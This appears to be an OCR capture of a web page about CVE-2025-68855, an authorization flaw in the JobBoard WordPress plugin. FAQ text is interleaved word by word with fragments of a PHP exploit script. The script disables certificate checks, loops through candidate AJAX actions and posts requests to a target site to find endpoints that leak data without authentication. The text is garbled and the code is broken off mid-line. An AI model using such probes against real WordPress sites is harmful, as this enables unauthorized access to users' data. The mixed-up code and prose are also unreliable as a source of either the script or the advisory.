
Frequently Asked
]
;
Questions
$ch
=
curl_init
(
)
;
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
curl_setopt
(
$ch
,
CURLOPT_FOLLOWLOCATION
,
true
curl_setopt
(
$ch
,
CURLOPT_SSL_VERIFYPEER
,
fals
What is CVE-2025-68855?
curl_setopt
(
$ch
,
CURLOPT_TIMEOUT
,
10
)
;
Overview of the vulnerability
foreach
(
$candidate_actions
as
$action
)
{
CVE-2025-68855 is a vulnerability
echo
"[*] Testing action: 
{
$action
}
n"
;
in the JobBoard Job listing plugin
$post_data
=
http_build_query
(
[
'action'
=
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
for WordPress, affecting versions
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
up to and including 1.2.8. It allows
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
$pos
unauthenticated attackers to
curl_setopt
(
$ch
,
CURLOPT_HTTPHEADER
,
[
'Co
access sensitive user and
$response
=
curl_exec
(
$ch
)
;
configuration data due to a lack
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_H
of proper authorization checks.
if
(
$http_code
==
200
&&
!
empty
(
$response
How does this vulnerability